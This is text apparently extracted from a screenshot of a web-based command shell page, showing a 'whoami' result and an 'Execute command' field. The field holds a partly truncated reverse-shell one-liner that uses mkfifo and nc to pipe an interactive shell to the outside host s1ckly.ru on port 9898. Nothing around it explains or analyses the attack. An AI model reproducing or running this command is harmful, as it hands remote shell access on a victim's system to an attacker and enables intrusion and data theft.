 Command Shell
> whoami
sysadmingrigory
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command:
mp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc s1ckly.ru 9898 >/tmp/f
Clear history
Execute previous command
whoami
Edit previous
Clear commands